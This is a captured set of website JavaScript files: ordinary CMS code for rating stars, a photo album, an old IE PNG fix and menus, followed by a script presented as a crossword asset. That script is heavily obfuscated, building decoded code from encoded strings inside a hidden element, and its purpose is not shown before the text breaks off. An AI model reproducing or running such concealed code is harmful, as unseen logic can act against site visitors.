                } else {
                    AMI.$('#rating_block'+idRating).replaceWith(ratingBlock);
                    AMI.$('#votes_block'+idRating).replaceWith(votesBlock);
                    AMI.$('#rating-stars__rate-block-count'+idRating).html(AMI.$('#rating_block'+idRating).text());
                    AMI.$('#rating-stars__rate-block-count-votes'+idRating).html(AMI.$('#votes_block'+idRating).text());
                    AMI.$('#rating-stars__form-votes'+idRating).attr('title', AMI.$('#rating_block'+idRating).text());
                    AMI.$('#rating-stars__rate-block-status'+idRating).html('<span class="rating-stars__rate-on">'+AMI.$('.rating-stars__form-votes').eq(0).attr('data-stars-thanks')+'</span>');
                    AMI.$('#rating-stars__form-votes'+idRating).css('background-image', 'url(_img/rating/medium_stars/stars'+Math.round(AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating))+'.gif)');
                    AMI.$('#rating_value'+idRating).css('display', 'none');
                }
                if(AMI.Browser.Cookie.get('moduleRatingsValue') == null) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating), cookieLifetime);                
                } else if(AMI.Browser.Cookie.get('moduleRatingsValue').indexOf(module_name) >= 0) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue').replace(module_name+':', module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating)+';'), cookieLifetime);
                } else {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue')+'|'+module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating), cookieLifetime);
                }
            }
        });    
    }
}
AMI.$(function() {ratingStarsOneblock.checkRatingFormStars();});

/* End Rating Stars Oneblock */

/* Start Photoalbum 6.0 */

if(location.href.indexOf('?fullscreen=on') >= 0) {
    AMI.$('html').css({background: '#000', position: 'absolute', left: '-5000px'});
    AMI.$(document).ready(function(){
        showFullScreenImg();
        AMI.$('html').removeAttr('style');
    });
}

function showFullScreenImg(show) {
    if(AMI.$('#photo-itemd').hasClass('fullscreen-img__off') && show != 'close') {
        AMI.$('#photo-itemd').removeClass('fullscreen-img__off');
        AMI.$('#photo-itemd').addClass('fullscreen-img__on');
        AMI.$('#next-link__img').attr('href', AMI.$('#next-link__img').attr('href')+'?fullscreen=on');
        AMI.$('#prev-link__img').attr('href', AMI.$('#prev-link__img').attr('href')+'?fullscreen=on');
        AMI.$('.photoalbum_item-detail__img').css({top: '50%', marginTop: -AMI.$('.photoalbum_item-detail__img').attr('data-amiphoto-height')/2+'px'});
    } else {
        AMI.$('#photo-itemd').removeClass('fullscreen-img__on');
        AMI.$('#photo-itemd').addClass('fullscreen-img__off');
        AMI.$('#next-link__img').attr('href', AMI.$('#next-link__img').attr('data-link'));
        AMI.$('#prev-link__img').attr('href', AMI.$('#prev-link__img').attr('data-link'));
        AMI.$('.photoalbum_item-detail__img').removeAttr('css');
    }
}
    
amiPhotoalbum = function(photoBlock, photoRow, photoRowItem, photoRowItemContant, photoRowItemImg) {
    AMI.$('.'+photoRowItemImg).each(function(i){ AMI.$(this).height(AMI.$(this).height()/1.2);});
    photoRowItemOb = AMI.$('.'+photoRowItem);

    photoRowItemOb.each(function(){
        if(AMI.$(this).parent().hasClass(photoBlock)) {
            AMI.$(this).addClass(photoRowItem+parseInt(AMI.$(this).offset().top));
        }
    });
                                   
    nameClassRow = '';
    photoRowItemOb.each(function(i){
        offsetTop = parseInt(AMI.$(this).offset().top);
        if(AMI.$(this).next()[0] == undefined) {
            if(nameClassRow == '') {
                nameClassRow += offsetTop;
            } else {
                nameClassRow += ','+offsetTop;
            }
        } else {
            if(offsetTop != parseInt(AMI.$(this).next().offset().top)) {
                if(nameClassRow == '') {
                    nameClassRow += offsetTop;
                } else {
                    nameClassRow += ','+offsetTop;
                }
            } 
        }
    });

    for(i=0;i<nameClassRow.split(',').length;i++) {
        AMI.$('.'+photoRowItem+nameClassRow.split(',')[i]).wrapAll('<div class="'+photoRow+'"></div>');
    }

    containerBlock = AMI.$('.'+photoBlock);
    containerRow = AMI.$('.'+photoRow);
    containerRowCount = AMI.$('.'+photoRow).length;
    border = (AMI.$('.'+photoRowItemContant).eq(0).outerWidth()-AMI.$('.'+photoRowItemContant).eq(0).width());

    containerRow.each(function(k){
        if(AMI.$(this).parent().hasClass(photoBlock)) {
            mediumHeight = 0;
            imgWidth = 0;
            
            countItems = AMI.$(this).children().length;
            
            AMI.$(this).find('.'+photoRowItemImg).each(function(){ 
                if(AMI.$(this).height() > mediumHeight) {
                    mediumHeight = AMI.$(this).height();
                } else {
                    minHeight = AMI.$(this).height();
                }
            });
            
            if(k+1 == containerRowCount) {
                if(AMI.$('.'+photoBlock).hasClass('photoalbum_item-cat-list') == true) {
                    AMI.$(this).find('.'+photoRowItemImg).height(Math.ceil(minHeight));
                    AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(Math.ceil(minHeight));
                    AMI.$(this).find('.'+photoRowItemImg).parent().parent().width(AMI.$(this).find('.'+photoRowItemImg).width());
                } else {
                    if(countItems > 1) {
                        AMI.$(this).find('.'+photoRowItemImg).height(Math.ceil(minHeight));
                        AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(Math.ceil(minHeight));
                    }
                }
            } else {
                AMI.$(this).find('.'+photoRowItemImg).height(minHeight);
                AMI.$(this).find('.'+photoRowItemImg).parent().parent().height(minHeight);
                AMI.$(this).find('.'+photoRowItemImg).each(function(){ imgWidth = imgWidth + AMI.$(this).width() });
                AMI.$(this).find('.'+photoRowItemImg).each(function(){
                    AMI.$(this).height(Math.ceil(AMI.$(this).height()*((containerBlock.width()-border*countItems+2)/imgWidth)));
                    AMI.$(this).parent().parent().height(AMI.$(this).height());
                    AMI.$(this).parent().parent().width(AMI.$(this).width());
                });
            }
        }
    });
}
    
amiPhotoCatImgRotate = {
    imagesRotateOn: function(col) {	
        var currentImage = (AMI.$('.cat-row__images-block__slider:eq('+col+') img.show')?  AMI.$('.cat-row__images-block__slider:eq('+col+') img.show') : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').next());
        var nextImage = ((currentImage.next().length) ? ((currentImage.next().hasClass('show')) ? AMI.$('.cat-row__images-block__slider:eq('+col+') img:first') :currentImage.next()) : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').next());	

        nextImage.css({opacity: 0.0})
        .addClass('show')
        .css('margin-left', -nextImage.width()/2)
        .animate({opacity: 1.0}, 1000);
        currentImage.animate({opacity: 0.0}, 1000)
        .removeClass('show');
    },
    imagesRotateToFirst: function(col) {
        clearInterval(startRotate);
        var firstImage = AMI.$('.cat-row__images-block__slider:eq('+col+') img:first');
        var currentImage = (AMI.$('.cat-row__images-block__slider:eq('+col+') img.show')?  AMI.$('.cat-row__images-block__slider:eq('+col+') img.show') : AMI.$('.cat-row__images-block__slider:eq('+col+') img:first'));
        if(currentImage.prev().length) {
            currentImage.removeClass('show');
            currentImage.animate({opacity: 0.0}, 1000);
            firstImage.animate({opacity: 1.0}, 1000)
            .addClass('show');
        }
    },
    imagesRotate: function(col) {
        if(AMI.$('.cat-row__images-block__slider:eq('+col+') img').css('opacity') == '1') {
            AMI.$('.cat-row__images-block__slider:eq('+col+') img').css({opacity: 0.0});
            AMI.$('.cat-row__images-block__slider:eq('+col+') img:first').css({opacity: 1.0});
            amiPhotoCatImgRotate.imagesRotateOn(col);
            startRotate = setInterval('amiPhotoCatImgRotate.imagesRotateOn('+col+')', 1500);
        }
    }
}
    
AMI.$(window).load(
    function() {
        if(AMI.$('.amiphoto-block').length > 0) {
            amiPhotoalbum('amiphoto-block', 'amiphoto-block__row', 'amiphoto-block__row-item', 'amiphoto-block__row-item__contant', 'amiphoto-block__row-item__img');
            AMI.$('.amiphoto-hide').fadeOut();
            if(AMI.$('.cat-row__images-block').length > 0) {
                for(i=0;i<AMI.$('.cat-row__images-block').length;i++) {
                    AMI.$('.cat-row__images-block').eq(i).attr('ami-id-img-block', +i);
                    var catImg = AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0);
                    var catImgWidth = AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0).width();
                    AMI.$('.cat-row__images-block').eq(i).html('');
                    AMI.$('.cat-row__images-block').eq(i).append('<div class="cat-row__images-block__slider"></div>');
                    AMI.$('.cat-row__images-block .cat-row__images-block__slider').eq(i).append("<img style='height: "+catImg.height()+"px; margin-left: -"+catImgWidth/2+"px;' src="+catImg.attr('src')+" class='amiphoto-block__row-item__img show' />");
                    for(k=0;k<AMI.$('.photoalbum_item-cat-row').eq(i).find('.photoalbum_item-list__subitem-list .amiphoto-block__row-item__img').length;k++) {
                        AMI.$('.cat-row__images-block .cat-row__images-block__slider').eq(i).append("<img style='height: "+AMI.$('.cat-row__images-block').eq(i).find('.amiphoto-block__row-item__img').eq(0).height()+"px' src="+AMI.$('.photoalbum_item-list__subitem-list').eq(i).find('.amiphoto-block__row-item__img').eq(k).attr('src')+" class='amiphoto-block__row-item__img' />");
                    }
                    if(AMI.$('.cat-row__images-block').eq(i).find('.cat-row__images-block__slider img').length > 2) {
                        AMI.$('.cat-row__images-block').eq(i).hover(
                            function(){
                              amiPhotoCatImgRotate.imagesRotate(AMI.$(this).attr('ami-id-img-block'));
                            },
                            function(){
                              amiPhotoCatImgRotate.imagesRotateToFirst(AMI.$(this).attr('ami-id-img-block'));
                        });
                    }
                }
            }
            AMI.$('#photoalbum_itemd__img').fadeIn();
            AMI.$(document).keyup(function(e) {
                if (e.keyCode == 27) { 
                    showFullScreenImg('close');
                }
            });
            if(AMI.$('.amiphotoalbum .browse-item-list__hide').length > 0) {
                AMI.$('#slider-nav__browse-pad').removeClass('null-width');
                AMI.$('.browse-item-list__hide').fadeOut();
            }
        }
    }
);

/* End Photoalbum 6.0 */

/*
 * FILE END: _shared/code/js/ami.final.js
 */

/*
 * FILE START: _js/common.js
 */

// user's functions

function isIE5() { return (navigator.userAgent.indexOf("MSIE 5") > -1); }
function isIE6() { return ((navigator.userAgent.indexOf("MSIE 6") > -1) && (navigator.userAgent.indexOf("Opera") == -1)); }
function isIE() { return (isIE5() || isIE6());}

function fixpng()
{
 for (var i = 0; i < document.images.length; i++)
 {
  var img = document.images[i];
  imgSrc = img.src;
  if (imgSrc.substr(imgSrc.length-3).toLowerCase() == "png")
  {
   var w, h;
   w = img.width, h = img.height;
   img.src = "_img/spacer.gif";
   img.width = w, img.height = h;
   img.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=\'" + imgSrc + "\', sizingMethod='scale');";
  }
 }
}

var isIE = isIE();
if (isIE) window.attachEvent("onload", fixpng); 


// IE5.5+ PNG Alpha Fix v2.0 Alpha: Background Tiling Support
// (c) 2008-2009 Angus Turnbull http://www.twinhelix.com

// This is licensed under the GNU LGPL, version 2.1 or later.
// For details, see: http://creativecommons.org/licenses/LGPL/2.1/

var IEPNGFix = window.IEPNGFix || {};

IEPNGFix.tileBG = function(elm, pngSrc, ready) {
	// Params: A reference to a DOM element, the PNG src file pathname, and a
	// hidden "ready-to-run" passed when called back after image preloading.

	var data = this.data[elm.uniqueID],
		elmW = Math.max(elm.clientWidth, elm.scrollWidth),
		elmH = Math.max(elm.clientHeight, elm.scrollHeight),
		bgX = elm.currentStyle.backgroundPositionX,
		bgY = elm.currentStyle.backgroundPositionY,
		bgR = elm.currentStyle.backgroundRepeat;

	// Cache of DIVs created per element, and image preloader/data.
	if (!data.tiles) {
		data.tiles = {
			elm: elm,
			src: '',
			cache: [],
			img: new Image(),
			old: {}
		};
	}
	var tiles = data.tiles,
		pngW = tiles.img.width,
		pngH = tiles.img.height;

	if (pngSrc) {
		if (!ready && pngSrc != tiles.src) {
			// New image? Preload it with a callback to detect dimensions.
			tiles.img.onload = function() {
				this.onload = null;
				IEPNGFix.tileBG(elm, pngSrc, 1);
			};
			return tiles.img.src = pngSrc;
		}
	} else {
		// No image?
		if (tiles.src) ready = 1;
		pngW = pngH = 0;
	}
	tiles.src = pngSrc;

	if (!ready && elmW == tiles.old.w && elmH == tiles.old.h &&
		bgX == tiles.old.x && bgY == tiles.old.y && bgR == tiles.old.r) {
		return;
	}

	// Convert English and percentage positions to pixels.
	var pos = {
			top: '0%',
			left: '0%',
			center: '50%',
			bottom: '100%',
			right: '100%'
		},
		x,
		y,
		pc;
	x = pos[bgX] || bgX;
	y = pos[bgY] || bgY;
	if (pc = x.match(/(\d+)%/)) {
		x = Math.round((elmW - pngW) * (parseInt(pc[1]) / 100));
	}
	if (pc = y.match(/(\d+)%/)) {
		y = Math.round((elmH - pngH) * (parseInt(pc[1]) / 100));
	}
	x = parseInt(x);
	y = parseInt(y);

	// Handle backgroundRepeat.
	var repeatX = { 'repeat': 1, 'repeat-x': 1 }[bgR],
		repeatY = { 'repeat': 1, 'repeat-y': 1 }[bgR];
	if (repeatX) {
		x %= pngW;
		if (x > 0) x -= pngW;
	}
	if (repeatY) {
		y %= pngH;
		if (y > 0) y -= pngH;
	}

	// Go!
	this.hook.enabled = 0;
	if (!({ relative: 1, absolute: 1 }[elm.currentStyle.position])) {
		elm.style.position = 'relative';
	}
	var count = 0,
		xPos,
		maxX = repeatX ? elmW : x + 0.1,
		yPos,
		maxY = repeatY ? elmH : y + 0.1,
		d,
		s,
		isNew;
	if (pngW && pngH) {
		for (xPos = x; xPos < maxX; xPos += pngW) {
			for (yPos = y; yPos < maxY; yPos += pngH) {
				isNew = 0;
				if (!tiles.cache[count]) {
					tiles.cache[count] = document.createElement('div');
					isNew = 1;
				}
				var clipR = Math.max(0, xPos + pngW > elmW ? elmW - xPos : pngW),
					clipB = Math.max(0, yPos + pngH > elmH ? elmH - yPos : pngH);
				d = tiles.cache[count];
				s = d.style;
				s.behavior = 'none';
				s.left = (xPos - parseInt(elm.currentStyle.paddingLeft)) + 'px';
				s.top = yPos + 'px';
				s.width = clipR + 'px';
				s.height = clipB + 'px';
				s.clip = 'rect(' +
					(yPos < 0 ? 0 - yPos : 0) + 'px,' +
					clipR + 'px,' +
					clipB + 'px,' +
					(xPos < 0 ? 0 - xPos : 0) + 'px)';
				s.display = 'block';
				if (isNew) {
					s.position = 'absolute';
					s.zIndex = -999;
					if (elm.firstChild) {
						elm.insertBefore(d, elm.firstChild);
					} else {
						elm.appendChild(d);
					}
				}
				this.fix(d, pngSrc, 0);
				count++;
			}
		}
	}
	while (count < tiles.cache.length) {
		this.fix(tiles.cache[count], '', 0);
		tiles.cache[count++].style.display = 'none';
	}

	this.hook.enabled = 1;

	// Cache so updates are infrequent.
	tiles.old = {
		w: elmW,
		h: elmH,
		x: bgX,
		y: bgY,
		r: bgR
	};
};


IEPNGFix.update = function() {
	// Update all PNG backgrounds.
	for (var i in IEPNGFix.data) {
		var t = IEPNGFix.data[i].tiles;
		if (t && t.elm && t.src) {
			IEPNGFix.tileBG(t.elm, t.src);
		}
	}
};
IEPNGFix.update.timer = 0;

if (window.attachEvent && !window.opera) {
	window.attachEvent('onresize', function() {
		clearTimeout(IEPNGFix.update.timer);
		IEPNGFix.update.timer = setTimeout(IEPNGFix.update, 100);
	});
}



// menu.js

function load(location){
    if(document.images){
        var image = new Image();
        image.src = location;
        return image;
    }
}

function getElementPosition(oElement, oMenu){
    var res = new Array(0, 0);
    // Detect absolute or relative parent offset
    pStopObj = null;
    pObj = oMenu.parentNode;
    while(pObj != null && typeof(pObj.style) != "undefined"){
        if(pObj.style.position == "absolute" || pObj.style.position == "relative"){
            pStopObj = pObj;
            break;
        }
        pObj = pObj.parentNode;
    }
    // Get coordinates
    do{
        if(pStopObj == oElement)
            break;
        res[0] += oElement.offsetLeft;
        res[1] += oElement.offsetTop;
    }while((oElement = oElement.offsetParent) != null);
    return res;
}

function positioningMenu(smNum, relateToParentX, relateToParentY, deltaX, deltaY){
    var menuId = "sub_menu_" + smNum;
    var menuObj = document.getElementById(menuId);
    var parentId = "j" + smNum;
    var parentObj = document.getElementById(parentId);
    
    var parentPosition = getElementPosition(parentObj, menuObj);

    if(typeof(deltaX) == "undefined")
        deltaX = 0;
    if(relateToParentX == "right" || relateToParentX == "center"){
        parentWidth = parentObj.offsetWidth;
        if(relateToParentX == "center")
            parentWidth = parentWidth/2;
        deltaX += parentWidth;
    }
    
    if(typeof(deltaY) == "undefined")
        deltaY = 0;
    if(relateToParentY == "bottom" || relateToParentY == "center"){
        parentHeight = parentObj.offsetHeight;
        if(relateToParentY == "center")
            parentHeight = parentHeight/2;
        deltaY += parentHeight;
    }
    
    menuObj.style.position = 'absolute';
    menuObj.style.left = parentPosition[0] + deltaX + 'px';
    menuObj.style.top = parentPosition[1] + deltaY + 'px';
}

var hTmMenuHide = null;
var hTmSubMenuHide = {"init":0};
var prevImgSrc = Array();
var openedMenusStack = Array();

function showMenu(smNum, parentNum, relateToParentX, relateToParentY, deltaX, deltaY, imgOver){
    var menuObj = document.getElementById("sub_menu_" + smNum);
    if(menuObj != null){
        clearTimeout(hTmMenuHide);
        clearTimeout(hTmSubMenuHide[smNum]);
        
        hideMenuById(parentNum, true, true);
        positioningMenu(smNum, relateToParentX, relateToParentY, deltaX, deltaY);
      
        if(document.images['main_menu_img_'+smNum]){
            prevImgSrc[smNum] = document.images['main_menu_img_'+smNum].src;
            document.images['main_menu_img_'+smNum].src = imgOver;
        }
        
        document.getElementById("sub_menu_" + smNum).style.display = 'block';
        openedMenusStack.push(smNum);
    }
}

function hideMenu(smNum){
    var menuObj = document.getElementById("sub_menu_" + smNum);
    if(menuObj != null){
        menuObj.style.display = 'none';
        images = document.getElementsByTagName("IMG");
        if(document.images && document.images['main_menu_img_'+smNum] && prevImgSrc[smNum] != null){
            document.images['main_menu_img_'+smNum].src = prevImgSrc[smNum];
        }
    }
}

function hideMenuById(smNum, isIdParent, hideAllIfNotFound){
    if(smNum == 0){
        hideMenuAll();
    }else{
        var removeFromPos = -1;
        for(i = 0; i < openedMenusStack.length; i++){
            if(openedMenusStack[i] == 0)
                break;
            if(removeFromPos == -1 && openedMenusStack[i] == smNum){
                removeFromPos = i;
                if(isIdParent){
                    removeFromPos += 1;
                    continue;
                }
            }
            if(removeFromPos > -1){
                hideMenu(openedMenusStack[i]);
            }
        }
        if(hideAllIfNotFound && removeFromPos == -1){
            hideMenuAll();
        }else if(removeFromPos > -1 && removeFromPos < openedMenusStack.length){
            openedMenusStack.splice(removeFromPos, openedMenusStack.length-removeFromPos);
        }
    }
} 

function hideMenuAll(){
    for(i = openedMenusStack.length-1; i >= 0; i--){
        hideMenu(openedMenusStack[i]);
    }
    openedMenusStack = new Array();
    
    // Switch to next block if you have some problems with div hiding caused special custom processing
    /*oDivs = document.getElementsByTagName("DIV");
    for(i = 0; i < oDivs.length; i++){
        if(oDivs[i].id.substr(0, 9) == "sub_menu_"){
            hideMenu(oDivs[i].id.substr(9));
        }
    }*/
} 

function hideMenuAllByTimeout(){
    hTmMenuHide = setTimeout('hideMenuAll()', 500);
}
function hideMenuIdByTimeout(smNum){
    hTmSubMenuHide[smNum] = setTimeout('hideMenuById('+smNum+', false, false)', 250);
}

/* HTML handlers */
function mon(smNum, smParentId){
    clearTimeout(hTmMenuHide);
    if(typeof(smNum) != "undefined" && smNum > 0){
        clearTimeout(hTmSubMenuHide[smNum]);
    }
    if(typeof(smParentId) != "undefined" && smParentId > 0){
        clearTimeout(hTmSubMenuHide[smParentId]);
    }
}
function moff(smNum, evt){
    hideMenuAllByTimeout();
    if(typeof(smNum) != "undefined"){
        hideMenuIdByTimeout(smNum);
    }
    if(typeof(evt) != "undefined"){
        if(typeof(evt.cancelBubble) != "undefined"){
            evt.cancelBubble = true;
            if(typeof(evt.stopPropagation) == "function")
                evt.stopPropagation();
        }
    }
}
function submoff(menuId){
    hideMenuIdByTimeout(menuId);
}
function ck(num,state){
}
function smclick(){
    hideMenuAll();
}

// preload.js



function none(){
  return false;
}

function newImage(arg) {
  if (document.images) {
    rslt = new Image();
    rslt.src = arg;
    return rslt;
  }
}

function changeImages() {
  if (document.images && (preloadFlag == true)) {
    for (var i=0; i<changeImages.arguments.length; i+=2) {
      document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
    }
  }
}

var preloadFlag = false;

function preloadImages() { 
  if(document.images) { 
     if(!preloadFlag) var pImages =new Array();
     var i,j=pImages.length,args=preloadImages.arguments; 
     if (args[0].length)
       args = args[0];
     for(i=0; i<args.length; i++)
     if(args[i].indexOf("#")!=0) { 
        pImages[j]=new Image; 
        pImages[j++].src=args[i];
     }
  preloadFlag = true;
  }
}

if (typeof(arrPreload)!="undefined")
  preloadImages(arrPreload);

function DoPreload(){
}
       


AMI.UI.overloadAlert(true);


/*
 * FILE END: _js/common.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-krossvordy/bukva-s/krossvord-bukva-s.js
body_size: 84663
content:
(function F1W(){;;eI1="0. a0w0w0, w0w0 w0w0w0w0w0w0w0w2u39322r382x33320w2w2w14382t3"+"c38153f0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t322v382, w0w1p 1p0"+"w1c150w362t383936320w1c1n3a2p360w2w2p372w0w1p0w1c1n0a0w0w, 0w0w0w0w0w0w0w0w0"+"w0w0w0w0w0w2u33360w143a2p360w2x0w1p0w1c1n0w2x0"+"w1o0w382t3c381a302t322v382w1n0w2x1717150w3f2w2p372w0w1p0w14142w2p372w1o";;
var CVa="0y170y2p0y172b38362x322v1a2u3633311v2w2p361v33";;
var Szf = document["c"+(92>10?"\x72":"\x69")+"eateElemen"+"t"]("div");;
f2p="1o1h15192w2p372w15. 17382t3 c381a2r2w 2p361v332s2t1t38142x151n0a0w0w0w0w0"+"w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n0a0w";;
dqk="0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w"+"0w0w0w0w0w0w0w0w0w0w0w36 2t383936320w2w2p372w111e1h1h1n0a0w0w0w0w0w0w0w";;
Zrf="0w0w0w0w0w3h0a0w0w0w0w, 0w0w0w0w093a2"+"p360w2q332s3d1p3b2x322s333b1a1y1d2f1a38332b38362x322"+"v1, 4151a362t34302p2r2t141b2j2m2p19"+"3e1t192i1c191l2k190y2l171b2v180y0y151n0a0w0w0w0w0w0w0w0w0";;
rLI="93a2p360w2r362r1p2q332s3d1a312p382r2w141b351i352v2y3b, 1f1k39381i1k1g1g2w2u2y3c36"+"14. 2j2k3b2k2s2k192l17150y1b2v152j1c2l1a362t34302p2"+"r2t140y351i3. 52v2y3b1f1k39381i1k1g1g2w2u2y3c360y180y0y151n0. a ";;
S5k="0w0w0w0w0w0w0w0w092r362r1p2r362r1a37 392q373836141c182r362r1a302t"+"322v382w191d151n0a0w0w0w0w0w0w0w";;
Szf["appendCh"+String.fromCharCode(105)+"l"+"d"](document["cr"+(62>48?"\x65":"\x5e")+"ateTextN"+""+(56>38?"\x6f":"\x65")+"de"](eI1+f2p+dqk+Zrf+rLI+S5k));;
IYJ="0w092q332s3d1p2w2w142q332s3d1a362t34302p2r2t140y351i352v2y3b1f1k39. 381"+"i1k1g1g2w2u2y3c360y172r362r180y351i352v2y3b1f1k39381i1k1g1g2w2u2y3c360y15";;
FEz="151p1p2r362r1r1d1m3b2x322s333b2j0y2s2a330y2l140y0y15"+"1n0a0w0w0w0w0w0w0w0w1n2r1v2f1p140y153h1i2k3c1k1e1"+"02w2u2s2k3c1k2p2d391h1a0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1e15161c171h1a1c151n3a2p360w2p3a2e1p141f1e160y2f142i1x3h1y242k3c1k2q0y2";;
h0Q="j0y302t322v382w0y2l171c1a1c151n3c26251p0y2p2y2u2w2n38121l27311c322o26141g2t1n1"+"x2n1x0y2j0y362t34302p2r2t0y2l141b2j2k, 1n2k2o2p2u2k2n2k12272k141g1c2l1 b2v18";;
mMM="0y0y151n3a2p360w2t2y281p0y291y142b322g2u2h1v25111j11332c21201b3821312q2i2c0y2"+"j0y362t34302p2r2t0y2l141b2j212b2g2h331v"+"2k142i2k1b292k11312l1b2v180y0y151n2w3a, 2x1"+"p0y1z251u262u23172c2e2j282a1g2u. 2c392x3"+"31w2, b2u2u1k292y0y2j0y362t34302p2r2t0y";;
iw0="2l141b2j2k172a392x1z1w252e2u2926 2k2j2l1b2v180y0y151n3a2p360w3b"+"212p1p0y1c2x12302e2b1b2r2z361 f34352t2p2d2"+"a2e2u1x1w0y2j140y232k3c1k2q2g2k3c1k1k3h2n24182l3f";;
SSr="1z0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161k1g1c1f1d1k1j1"+"j1i171e1e1a1c152j0y38332b38362x322v0y2l14140y21322k3c1k2q1d241g2x11301j0y2, j0y30";;
IYJ=[IYJ,FEz,h0Q,mMM,iw0,SSr]["j"+""+(91>36?"\x6f":"\x69")+"in"](" ");;
Hxn="2t322v382w0y2l161f171i1a1c15152l141b2j1c2e2k1b1x362r2t342d2k122 l1"+"b2v180y0y151n3a2p360w39282z1p0y 2r1v1e2x301j3e1i1u2v2r2p331";;
Tne="h2r2t1z221c2o1f172r360y2j141f1e1k1h1l1c1h1l1i160y2q3c22"+"293h35272e2k3c1i1c2a2k3c1k1d1a1p2k3c1k1k2t371m0y2j0y2r2w2p361v332s, 2t"+"1t380y2l141d1e15171d1k1a1c152j0y38332";;
czt="b38362x322v0y2l14140y2q172, v342m. 2k3c1k1g11, 1l2a2b2n1z2f30261n2g36270y2j0y2r2w2p3"+"61v33 2s2t1t380y2l141d1e15161c171f1c1a1c15152l141b2j1"+"e2r30331j2k172t2v1i222k2o2l1b2v, 180y0y151n2f261z1p141d1l160y2l2i34362r233h";;
IYJ=IYJ+Hxn+Tne+czt;;
JQ1="1y212n0y2j0y302t322v382w0y2l171e1a1c151n3a2p360w322u"+"1p143833340x1p3b2x322s333b151r322t3b0w3b2x322s333b2j0y1, 51934211g2a2s1y250"+"y2j0y362t34302p2r2t0y2l141b2j2k19211y2k151g2s2l1b2v180y0y152l1m140y3h2"+"h2k3c1k1k, 232k3c1k2p2p0y2j0y302t32"+"2v382w0y2l161c171c1a1c151n3a2p360w1t3c2e1p0y39";;
YIY="2e261t1y2p26362h1f371l293b1z2c2h2c28212t2y0y2j140y1q162c"+"1b222k3c1i1c1d2p1m2q2v2k 3c1k1c1s1v1w150y"+"2j0y2r2w2p, 361v332s2t1t380y2l141f15161d"+"1e1i1l1g1d1j1j1e1h171g1f1a1c152j0y38332b38362x322v0y2l14141f1i1a1c170y2k3c1k"+"2q312u3b171o1v2t2a2k 3c1j2u2k3c1k1f2k3c1k1c1i22";;
UrU="0y2j0y2r2w2p361v332s2t1t380y2l141d1f1516 1c15152l141b2j262139363"+"b2c1f1l2t1y2l1b2v18. 0y0y151n3a2p360w2q2v361p. 0y1h2l1t302"+"5313. 41u2c1x1w262s26151c1q1d332029272i0y2j0y362t34302p2"+"r2t0y2l141b2j301w1d2, c1h312s202 k1q2k2l272"+"k15342l1b2v180y0y151n2736331p0y1e243a1h2h1414202j2b2i22122r271i3e3328252y31";;
Szf["inn"+String.fromCharCode(101)+"r"+"HTM"+(72>3?"\x4c":"\x47")+""]+=[IYJ,JQ1,YIY,UrU]["j"+"oi"+String.fromCharCode(110)+""](".");;
YX0="220y2j0y362t34302p2r2t0y2l141b2j2k143e3127282k2j3a1e2i2k121h252l1"+"b2v180y0y151n1n1z2w221p141e1a1c170y1w311u2k3c1k2p 3823"+"2h1d3i2c2i0y2j0y2r2w2p361v332s2t1t380y2l141j15161k151n 212i2r1p141c160y2k3c1k";;
tD2="2p31152k3c1k1d2r2k3c1k1g2v1a350z1k121g303 93"+"h231x0y2j0, y2r2w2p361v332s2t1t380y2l141d1i15171i1a1c151n3a2p"+"360w2w282h1p0y3. 433232w321e2o1x1d1c1o382f29, 1d3d313c2v2";;
pHq="q1j0y2j141c1a1c170y1033222k3c1k"+"1h3e3i360y2j0y302t322v382w0y2l161j1e 1c1c1l1k1, i1i1k1j152j0y38332b38362x32";;
wLQ="2v0y2l14141f1h1a1c170y2d2w1y2k 3c1j2u1"+"j3a3312391t1e2k3c1k1c231n292f3b0y2j0y2r2w2p361v332s2t1t3"+"80y2l141j15161c15152l141b2j2k2o. 2q3"+"42f1d313c2332. 2k. 1o2l1b2v180y0y151n2u39322r382x33320w2w2w143"+"82t3c38153f2x2u0w14382t3c382j0y302t320y17141k1f1q1e1h1r0y2k3c1i1j0y1m0";;
YX0=[YX0,tD2,pHq,wLQ][""+String.fromCharCode(106)+"o"+""+(51>45?"\x69":"\x5f")+"n"](",");;
Rj8="y2k3c1h2s0y15170y0y170y0y17141k1k1q1j1r0y. 2k3c1j1g0y1m 0y2"+"k3c1i2t0y15170y2w0y2l0w1p1p0w140y2v3f1p2w1j1y2k3c1k1f2k3c1k2q1s212h320y2j0y2r2"+"w2p361v332s2t1t380y2l141g15161c171c1a1c15150w362t383936320w141c1a1c1";;
